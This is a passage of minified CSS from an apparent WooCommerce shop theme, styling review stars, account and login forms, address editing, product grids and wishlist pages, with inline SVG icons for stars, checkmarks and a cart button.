label:before,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before{background:url("data:image/svg+xml,%3csvg%20width='22'%20height='21'%20viewBox='0%200%2022%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20opacity='0.2'%20d='M10.9562%200.40424L14.1052%207.23126L21.5712%208.11648L16.0514%2013.221L17.5166%2020.5951L10.9562%2016.9229L4.39575%2020.5951L5.86098%2013.221L0.341192%208.11648L7.80717%207.23126L10.9562%200.40424Z'%20fill='%236F5E5E'/%3e%3c/svg%3e") no-repeat center/contain;width:24px;height:24px;border:1px solid #F9F6F2;top:0;left:0;box-shadow:unset}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label:before,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label:before{background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox{display:flex;flex-wrap:wrap}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox .gchoice{width:24px;height:24px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{justify-content:flex-start}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{display:flex;flex-wrap:wrap;margin:-37px}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{margin:-37px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{margin:-25px 0}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{width:33.3333%;padding:37px}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{width:100%;padding:37px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{padding:25px 0}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(1),body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(2){width:35%}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(1),body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(2){width:100%}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(3){width:30%}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(3){width:100%}}body.woocommerce-account .woocommerce .u-columns .u-column>h5{margin-bottom:16px;color:#2c2c2c}@media (max-width:1023px){body.woocommerce-account .woocommerce .u-columns .u-column>h5{font-size:1.8rem}}body.woocommerce-account .woocommerce .u-columns .u-column>ul{list-style-type:none}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:13px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li:last-child{margin-bottom:0}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li:before{content:"";position:absolute;left:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='14'%20viewBox='0%200%2018%2014'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9767%201.57031L6.24802%2012.299L1.37134%207.42233'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li span i{color:#e9be66}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li span i.icon-star-empty{color:#6f5e5e33}body.woocommerce-account .woocommerce form.checkout_coupon,body.woocommerce-account .woocommerce form.login,body.woocommerce-account .woocommerce form.register{border:0;padding:0;margin:0}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row{margin-bottom:17px}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row:last-child,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row:last-child{margin-bottom:0}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row label,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row label{display:none}body.woocommerce-account .woocommerce form.checkout_coupon p label span,body.woocommerce-account .woocommerce form.login p label span,body.woocommerce-account .woocommerce form.register p label span{padding:0 0 0 5px}body.woocommerce-account .woocommerce form.login p.form-row:nth-last-child(2){display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}body.woocommerce-account .woocommerce form .form-row input.input-text{border:1px solid #E0D8CE;background:#f9f6f2;min-height:54px;padding:15px 21px;border-radius:4px}body.woocommerce-account .woocommerce .woocommerce-form p{line-height:1.625;margin-bottom:18px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account .woocommerce .woocommerce-form p{font-size:1.4rem;line-height:1.857}}body.woocommerce-account .woocommerce .woocommerce-privacy-policy-text{display:none}body.woocommerce-account .woocommerce .woocommerce-privacy-policy-text p{line-height:1.625}body.woocommerce-account .woocommerce .woocommerce-button{min-width:152px;padding:13px 20px}body.woocommerce-account .woocommerce .woocommerce-LostPassword a{font-weight:700;font-size:1.4rem;color:#2c2c2c;font-family:var(--theme-font-family-dm-sans);position:relative;text-decoration:none}body.woocommerce-account .woocommerce .woocommerce-LostPassword a:after{content:"";position:absolute;bottom:0;left:0;background:#2c2c2c;width:100%;height:1px;transition:opacity var(--theme-transition-duration)}body.woocommerce-account .woocommerce .woocommerce-LostPassword a:hover:after{opacity:0}body.woocommerce-account .woocommerce .woocommerce-info{background:transparent;border-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;color:#2c2c2c}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{flex-direction:column;align-items:flex-start}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{font-size:1.4rem}}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info:before{content:"";background:url("data:image/svg+xml,%3csvg%20width='21'%20height='21'%20viewBox='0%200%2021%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M17.2313%200.720703H3.26238C1.74755%200.720703%200.519531%201.94872%200.519531%203.46355V17.4324C0.519531%2018.9473%201.74755%2020.1753%203.26238%2020.1753H17.2313C18.7461%2020.1753%2019.9741%2018.9473%2019.9741%2017.4324V3.46355C19.9741%201.94872%2018.7461%200.720703%2017.2313%200.720703Z'%20stroke='%23231F20'%20stroke-miterlimit='10'/%3e%3cpath%20d='M14.3127%203.91406H6.18438C4.81941%203.91406%203.71289%205.02058%203.71289%206.38555V14.5139C3.71289%2015.8789%204.81941%2016.9854%206.18438%2016.9854H14.3127C15.6777%2016.9854%2016.7842%2015.8789%2016.7842%2014.5139V6.38555C16.7842%205.02058%2015.6777%203.91406%2014.3127%203.91406Z'%20stroke='%23231F20'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3cpath%20d='M6.28516%2015.1195H12.6058M6.28516%2013.1949H14.8978M11.917%2011.1242L9.92141%209.20381C9.86998%209.15382%209.80109%209.12586%209.72937%209.12586C9.65765%209.12586%209.58876%209.15382%209.53733%209.20381L7.54595%2011.1242C7.50741%2011.1633%207.45806%2011.19%207.40425%2011.2009C7.35043%2011.2117%207.29459%2011.2063%207.2439%2011.1852C7.19321%2011.1641%207.14997%2011.1284%207.11973%2011.0825C7.0895%2011.0367%207.07364%2010.9829%207.07419%2010.928V3.91016H12.3845V10.928C12.3843%2010.982%2012.3681%2011.0348%2012.3381%2011.0798C12.3081%2011.1247%2012.2655%2011.1598%2012.2156%2011.1807C12.1658%2011.2016%2012.1109%2011.2074%2012.0578%2011.1974C12.0047%2011.1873%2011.9557%2011.1619%2011.917%2011.1242Z'%20stroke='%23231F20'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:20px;height:20px;top:.7em}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info:before{top:0}}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{margin-left:auto}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{margin:12px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{width:100%;margin:15px 0 0 -10px;padding:10px 20px}}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content{color:#000;padding:40px 25px 35px 22px}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Addresses{margin-top:15px}@media (max-width:1023px){body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Address{margin-bottom:2rem}}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Address:last-child{margin-bottom:0}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title{margin-bottom:20px}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title h3,body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title h2{font-family:var(--theme-font-family);font-size:2rem;font-weight:600;margin-bottom:0;float:left}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title .edit{font-weight:600;color:var(--theme-color-orange);text-decoration:none;margin-top:5px;font-size:1.4rem;padding:0 0 0 10px}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title .edit:hover{color:#2c2c2c}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row{margin-bottom:10px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row .required,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row .required{display:none}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row>span em,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row>span em{display:block;margin-top:15px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row input,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row input{background:#fefefe;font-size:1.4rem}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row label,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row label{margin-bottom:5px}body.woocommerce-account.woocommerce-edit-account .woocommerce form fieldset,body.woocommerce-account.woocommerce-edit-address .woocommerce form fieldset{border:0}body.woocommerce-account.woocommerce-edit-account .woocommerce form>p:last-child,body.woocommerce-account.woocommerce-edit-address .woocommerce form>p:last-child{margin-top:8px}body.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-Button,body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Button{padding:10px 20px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .show-password-input,body.woocommerce-account.woocommerce-edit-address .woocommerce form .show-password-input{top:1.1em}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container .select2-selection--single,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container .select2-selection--single{height:54px}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:54px}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}body.woocommerce-shop.woocommerce ul.products li.product .button{position:absolute;right:0;bottom:0;min-width:60px;min-height:33px}body.woocommerce-shop.woocommerce ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}body.archive.woocommerce-shop .products-listing ul.products{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(4,1fr);gap:73px 42px}body.archive.woocommerce-shop .products-listing ul.products:before,body.archive.woocommerce-shop .products-listing ul.products:after{display:none}@media (max-width:1399px){body.archive.woocommerce-shop .products-listing ul.products{gap:60px 24px}}@media (max-width:1023px){body.archive.woocommerce-shop .products-listing ul.products{grid-template-columns:repeat(3,1fr);gap:40px 24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop .products-listing ul.products{grid-template-columns:repeat(2,1fr);gap:65px 35px}}body.archive.woocommerce-shop .products-listing ul.products li.product{width:100%;margin:unset!important;float:unset;padding-bottom:15px;transition:box-shadow var(--theme-transition-duration)}body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1.4rem;top:24px;left:15px}@media (max-width:1023px){body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1.2rem;width:36px;height:36px;left:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1rem;width:30px;height:30px;top:3px;left:8px}}body.archive.woocommerce-shop .products-listing ul.products li.product{transition:box-shadow var(--theme-transition-duration)}body.archive.woocommerce-shop .products-listing ul.products li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link{display:flex;flex-direction:column;padding-block:66px 0;padding-inline:23px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link{padding-block:30px 0;padding-inline:8px}}body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/170;width:90%;margin-inline:auto;-o-object-fit:contain;object-fit:contain;padding:unset;margin-block:0 26px}@media (max-width:1199px){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{width:90%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{width:64%;margin-block-end:12px}}body.archive.woocommerce-shop ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:7px}}body.archive.woocommerce-shop ul.products li.product .price-wrapper span.stock-status{font-size:1.2rem}body.archive.woocommerce-shop .products-listing ul.products li.product .button{border-radius:13px;bottom:19px;right:35px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop .products-listing ul.products li.product .button{bottom:20px;right:12px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .woocommerce-breadcrumb,body.woocommerce-wishlist.woocommerce .woocommerce-breadcrumb{display:none}}body.archive.tax-product_cat.woocommerce .products-listing,body.woocommerce-wishlist.woocommerce .products-listing{padding-bottom:44px}body.archive.tax-product_cat.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info,body.woocommerce-wishlist.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info{border-top-color:#000}body.archive.tax-product_cat.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info:before,body.woocommerce-wishlist.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info:before{color:#000}body.archive.tax-product_cat.woocommerce .woocommerce-result-count,body.woocommerce-wishlist.woocommerce .woocommerce-result-count{margin-bottom:0}body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(4,1fr);gap:73px 42px}body.archive.tax-product_cat.woocommerce .products-listing ul.products:before,body.archive.tax-product_cat.woocommerce .products-listing ul.products:after,body.woocommerce-wishlist.woocommerce .products-listing ul.products:before,body.woocommerce-wishlist.woocommerce .products-listing ul.products:after{display:none}@media (max-width:1399px){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{gap:60px 24px}}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{grid-template-columns:repeat(3,1fr);gap:40px 24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{grid-template-columns:repeat(2,1fr);gap:65px 35px}}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product{width:100%;margin:unset!important;float:unset;padding-bottom:15px;transition:box-shadow var(--theme-transition-duration)}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product:hover,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link{display:flex;flex-direction:column;padding-block:66px 0;padding-inline:23px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link{padding-block:30px 0;padding-inline:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .added_to_cart,body.woocommerce-wishlist.woocommerce ul.products li.product .added_to_cart{padding-inline:23px;max-width:138px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .added_to_cart,body.woocommerce-wishlist.woocommerce ul.products li.product .added_to_cart{padding-inline:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/170;width:90%;margin-inline:auto;-o-object-fit:contain;object-fit:contain;padding:unset;margin-block:0 26px}@media (max-width:1199px){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{width:90%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{width:64%;margin-block-end:12px}}body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1.4rem;top:24px;left:15px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1.2rem;width:36px;height:36px;left:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1rem;width:30px;height:30px;top:3px;left:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .price-wrapper span.stock-status,body.woocommerce-wishlist.woocommerce ul.products li.product .price-wrapper span.stock-status{font-size:1.2rem}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product .button,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product .button{border-radius:13px;bottom:19px;right:35px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product .button,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product .button{bottom:20px;right:12px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button,body.woocommerce-wishlist.woocommerce ul.products li.product .button{position:absolute;min-width:60px;min-height:33px;right:30px;bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .button,body.woocommerce-wishlist.woocommerce ul.products li.product .button{min-width:43px;min-height:22px;padding:10px 20px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button:before,body.woocommerce-wishlist.woocommerce ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat 